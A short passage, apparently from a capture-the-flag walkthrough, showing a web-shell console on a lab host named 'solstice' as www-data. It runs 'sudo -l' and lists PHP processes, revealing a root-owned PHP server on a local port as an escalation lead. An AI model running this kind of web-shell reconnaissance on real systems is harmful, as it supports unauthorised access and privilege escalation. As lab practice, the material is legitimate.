 >_ 10.0.2.4
(*) Infomations
Current Path: /var/tmp/webserver
Drive   List: /
System  Info: Linux solstice 4.19.0-8-amd64 #1 SMP Debian 4.19.98-1 (2020-01-26) x86_64
Current User: www-data
(*) Enter ashelp to view local commands
(www-data:/var/tmp/webserver) $ sudo -l
sudo: unable to resolve host solstice: No address associated with hostname
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
    #1) Respect the privacy of others.
    #2) Think before you type.
    #3) With great power comes great responsibility.
sudo: no tty present and no askpass program specified
(www-data:/var/tmp/webserver) $ ps -ef|grep php
www-data   303   290  0 11:00 ?        00:00:00 /bin/sh -c /usr/bin/php -S 0.0.0.0:54787 -t /var/tmp/webserver_2/
root       305   293  0 11:00 ?        00:00:00 /bin/sh -c /usr/bin/php -S 127.0.0.1:57 -t /var/tmp/sv/
www-data   306   289  0 11:00 ?        00:00:00 /bin/sh -c /usr/bin/php -S 0.0.0.0:8593 -t /var/tmp/webserver/
www-data   318   303  0 11:00 ?        00:00:00 /usr/bin/php -S 0.0.0.0:54787 -t /var/tmp/webserver_2/
root       320   305  0 11:00 ?        00:00:00 /usr/bin/php -S 127.0.0.1:57 -t /var/tmp/sv/
www-data   321   306  0 11:00 ?        00:00:00 /usr/bin/php -S 0.0.0.0:8593 -t /var/tmp/webserver/
www-data   885   321  0 11:01 ?        00:00:00 sh -c /bin/sh -c "cd "/var/tmp/webserver";ps -ef|grep php;echo 96fe1e666c62;pwd;echo afaee5176" 2>&1
www-data   886   885  0 11:01 ?        00:00:00 /bin/sh -c cd /var/tmp/webserver;ps -ef|grep php;echo 96fe1e666c62;pwd;echo afaee5176
www-data   888   886  0 11:01 ?        00:00:00 grep php
(www-data:/var/tmp/webserver) $